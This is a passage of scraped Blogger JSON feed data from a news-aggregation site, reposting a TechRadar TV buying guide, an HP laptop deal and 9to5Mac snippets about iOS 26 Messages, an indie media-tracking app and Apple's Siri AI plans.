smaller.\u003C\/p\u003E\n\u003Cp\u003EAlso, with hi-def, you can have a bigger screen and the same viewing distance without worrying about seeing blemishes inherent to the source. A 4K TV's lack of noise means that the ideal distance to sit from the screen is three to four times the height of the TV.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"S8EUKaJXzXPxfU77JScA5C\" name=\"\" caption=\"\" alt=\"how to calculate the best tv size for you\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/b38faa22e56530b73485680b76861b2c.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"\" height=\"\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Ch2 id=\"how-to-calculate-the-right-size-hd-tv-5\"\u003EHow to calculate the right size HD TV:\u003C\/h2\u003E\n\u003Cp\u003EThe trick here is to ensure that your TV is big enough to fill your line of vision, but small enough to be sharp and clear. Remember, if you intend to only watch standard-definition sources, the bigger the screen gets, the worse the image will look.\u003C\/p\u003E\n\u003Cp\u003EThe ideal screen size can be calculated by multiplying the distance that you intend to sit away from it by 0.535 and then rounding this up to the nearest size.\u003C\/p\u003E\n\u003Cp\u003ESo, if you sit 80in away from your TV, the ideal size is 42-inch (80 x 0.535= 42.8).\u003C\/p\u003E\n\u003Ch2 id=\"what-features-should-i-look-out-for-5\"\u003EWhat features should I look out for?\u003C\/h2\u003E\n\u003Cp\u003EFeatures are too numerous to go into here, but here are some things you should consider.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPhoto viewing:\u003C\/strong\u003E If you have a digital camera, a TV that has a slot for memory cards or a USB socket for a card reader will let you view your photos onscreen.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHere are some of the things we look for when we review a screen, so you should, too...\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EContrast:\u003C\/strong\u003E Bright whites shouldn't have any signs of green, pink or blue in them, while blacks should look solid and not washed out, grey, green or blue.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EColours:\u003C\/strong\u003E Look at how bright and solid they are; how noiseless their edges are; how 'dotty' richly saturated areas are and how natural skin looks, especially in dim scenes.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EFine detail:\u003C\/strong\u003E How much texture does the screen give? Does a tree look like a green lump, or can you see the individual leaves\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EEdges:\u003C\/strong\u003E Check for ghosting, bright halos and jaggedness, especially around curves.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMotion:\u003C\/strong\u003E Check moving objects and quick camera pans for smearing or blurring, trailing, jerkiness and fizzing dotty noise.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EImage artefacts:\u003C\/strong\u003E Look for blockiness, colour bands, grain, smearing, dot crawl: anything that looks like it's added by the TV picture processing or a weak TV tuner. Tinker with a TV's picture settings before making a final decision. Factory settings are rarely good for everyday viewing.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"PWBFrMxtS2XuVXMK4KmvHC\" name=\"\" caption=\"\" alt=\"Sony Ultra HD\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/15fab2698bc4e6a52e2a6190e547a5be.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"\" height=\"\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Ch2 id=\"what-about-sound-5\"\u003EWhat about sound?\u003C\/h2\u003E\n\u003Cp\u003ETo provide the best audio to complement the pictures, your TV should be hooked up to a surround sound system, but this isn't always an option. So, here's what we listen for when testing a TV's speakers:\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBass:\u003C\/strong\u003E Deep, rounded rumbles that don't cause the set to rattle or speakers to distort, cramp or overwhelm the rest of the sound; but that expand when needed.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EVocals:\u003C\/strong\u003E Voices should sound open, rich and clear, not boxed in, nasal or thin.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ETrebles:\u003C\/strong\u003E Treble effects should sound clean, rounded and smooth in loud scenes and shouldn't dominate the soundstage.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESoundstage width\/depth:\u003C\/strong\u003E A good TV should throw the sound away from the TV, to the sides, forward and back, to give an extra dimension to what's on screen, without losing any coherence.\u003C\/p\u003E\n\u003Ch2 id=\"how-many-hdmi-sockets-do-i-need-5\"\u003EHow many HDMI sockets do I need?\u003C\/h2\u003E\n\u003Cp\u003EFor a living room TV you should be looking for a minimum of 3 HDMI inputs. If you want to attach a set-top box as well as games consoles etc, those HDMI ports will fill up fast.\u003C\/p\u003E\n\u003Ch2 id=\"do-i-want-to-hang-my-tv-on-the-wall-5\"\u003EDo I want to hang my TV on the wall?\u003C\/h2\u003E\n\u003Cp\u003EFirst off, you'll need to consult a construction expert to check that the wall in question is strong enough to support a flatscreen. Then find out if the set you want is designed to be wall-mounted and, if so, ask if the relevant bracket is included in the basic package or as an optional extra.\u003C\/p\u003E\n\u003Ch2 id=\"will-i-be-connecting-it-to-a-home-cinema-5\"\u003EWill I be connecting it to a home cinema?\u003C\/h2\u003E\n\u003Cp\u003EIf the answer is no, you might want to think more carefully about your set's audio performance. Look for a screen that can go as loud as you'll need without distortion or cabinet rattle. Consider how dialogue sounds and how much low-end rumble the bass is capable of.\u003C\/p\u003E\n\u003Cp\u003EConversely, it's pointless paying out more cash for exceptional built-in speakers if you already have a decent home cinema system.\u003C\/p\u003E\n\u003Cp\u003EHappy shopping!\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2JwZpWU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2832751320245735735\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/best-tv-2020-10-big-screen-tvs-worth.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2832751320245735735"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2832751320245735735"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/best-tv-2020-10-big-screen-tvs-worth.html","title":"Best TV 2020: 10 big-screen TVs worth buying in Australia this year"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-215769121467645502"},"published":{"$t":"2020-12-01T09:08:00.003+05:30"},"updated":{"$t":"2020-12-01T09:08:20.066+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Save hundreds on this HP Laptop-17z, the cheapest 17-inch touchscreen laptop ever"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003ETouchscreens are probably better suited to large laptops than small ones when it comes to collaborative working, so we went in search of the best available option.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/store.hp.com\/us\/en\/ConfigureView?langId=-1\u0026amp;storeId=10151\u0026amp;catalogId=10051\u0026amp;catEntryId=3074457345618816819\u0026amp;urlLangId=\u0026amp;quantity=1\u0026amp;color=natural+silver\" target=\"_blank\" rel=\"nofollow\"\u003EHP Laptop-17Z\u003C\/a\u003E is the most affordable 17-inch touchscreen laptop on the market right now, available at the time of writing for only $349.99 (roughly £265).\u003C\/p\u003E\n\u003Cp\u003EAimed primarily at SMBs (hence the rather subdued design), the laptop comes with an AMD Athlon Gold 3150U dual-core processor with AMD Radeon graphics, 8GB of RAM and a 17.3-inch SVA backlit touchscreen display with a resolution of 1600 x 900 pixels.\u003C\/p\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"d63ca9c9-ad73-424e-a757-f34b06eb7eee\" data-action=\"Deal Block\" data-label=\"HP Laptop-17Z with touchscreen -\" data-dimension48=\"HP Laptop-17Z with touchscreen -\" data-dimension25=\"$349.99\" href=\"https:\/\/store.hp.com\/us\/en\/ConfigureView?langId=-1\u0026amp;storeId=10151\u0026amp;catalogId=10051\u0026amp;catEntryId=3074457345619562318\u0026amp;urlLangId=\u0026amp;quantity=1\u0026amp;color=jet+black\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"fVUTfLEBn2qjckVuRaJkdi\" name=\"HP laptop.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/fVUTfLEBn2qjckVuRaJkdi.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"400\" height=\"400\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/store.hp.com\/us\/en\/ConfigureView?langId=-1\u0026amp;storeId=10151\u0026amp;catalogId=10051\u0026amp;catEntryId=3074457345619562318\u0026amp;urlLangId=\u0026amp;quantity=1\u0026amp;color=jet+black\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"d63ca9c9-ad73-424e-a757-f34b06eb7eee\" data-action=\"Deal Block\" data-label=\"HP Laptop-17Z with touchscreen -\" data-dimension48=\"HP Laptop-17Z with touchscreen -\" data-dimension25=\"$349.99\"\u003E\u003Cstrong\u003EHP Laptop-17Z with touchscreen -\u003C\/strong\u003E \u003Cdel\u003E$559.99\u003C\/del\u003E \u003Cstrong\u003E$349.99\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\nSave $210 -\u003C\/strong\u003E This 17-inch touchscreen laptop from HP is great value for money, with an AMD Athlon Silver 3150U, 8GB RAM and 2TB SSD. While the device is aimed primarily at businesses, its specs mean it can also hold its own in a gaming context, for those that might be looking to wind down after a tough day.\u003Ca class=\"view-deal button\" href=\"https:\/\/store.hp.com\/us\/en\/ConfigureView?langId=-1\u0026amp;storeId=10151\u0026amp;catalogId=10051\u0026amp;catEntryId=3074457345619562318\u0026amp;urlLangId=\u0026amp;quantity=1\u0026amp;color=jet+black\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"d63ca9c9-ad73-424e-a757-f34b06eb7eee\" data-action=\"Deal Block\" data-label=\"HP Laptop-17Z with touchscreen -\" data-dimension48=\"HP Laptop-17Z with touchscreen -\" data-dimension25=\"$349.99\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ECheck out our list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-business-laptops\" target=\"_blank\"\u003Ebest business laptops\u003C\/a\u003E on the market\u003C\/li\u003E\n\u003Cli\u003EHere's our list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-laptop-for-programming\" target=\"_blank\"\u003Ebest programming laptops\u003C\/a\u003E of 2020\u003C\/li\u003E\n\u003Cli\u003EWe've built a list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/linux-laptops\" target=\"_blank\"\u003Ebest linux laptops\u003C\/a\u003E available\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EIt also features a 2TB SATA hard disk drive, 41Whr battery, dedicated numeric keypad, DVD writer (remember these?), an HP TrueVision HD camera with digital microphone and 802.11ac Wi-Fi with a free $10 color upgrade to \u003Cem\u003ESnow White\u003C\/em\u003E.\u003C\/p\u003E\n\u003Cp\u003EDespite its business focus, the laptop can also be used for gaming at HD+ resolutions for much longer periods; HP claims the device can last for up to eight hours.\u003C\/p\u003E\n\u003Cp\u003EOther features include a Gigabit Ethernet LAN, card reader, three USB ports and an HDMI connector. For an additional $79, you can also upgrade to a 3-year warranty that includes accidental damage, which will also net you a full rebate if it can't be repaired.\u003C\/p\u003E\n\u003Ch2 id=\"check-out-these-laptops-in-your-region-5\"\u003ECheck out these laptops in your region\u003C\/h2\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"HP Pavilion x360,HP Envy x360 13,HP Chromebook 14\" data-widget-type=\"multimodelreview\"\u003E\u003C\/aside\u003E\n\u003Cul\u003E\n\u003Cli\u003EHere's our list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-mobile-workstations\" target=\"_blank\"\u003Ebest mobile workstations\u003C\/a\u003E around\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"bear-in-mind-5\"\u003EBear in mind\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EIf this product is unavailable in your region, you may need to use a parcel forwarding service to take advantage of the deal.\u003C\/li\u003E\n\u003Cli\u003EIf you've managed to get hold of a cheaper product with equivalent specifications, in stock and brand new, let us know and we'll tip our hat to you.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3qid9WH\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/215769121467645502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/save-hundreds-on-this-hp-laptop-17z.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/215769121467645502"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/215769121467645502"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/save-hundreds-on-this-hp-laptop-17z.html","title":"Save hundreds on this HP Laptop-17z, the cheapest 17-inch touchscreen laptop ever"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112408852150563719556_1769540269521&_=1769540269522
body_size: 4880
content:
// API callback
jQuery112408852150563719556_1769540269521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-27T01:28:18.220+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly 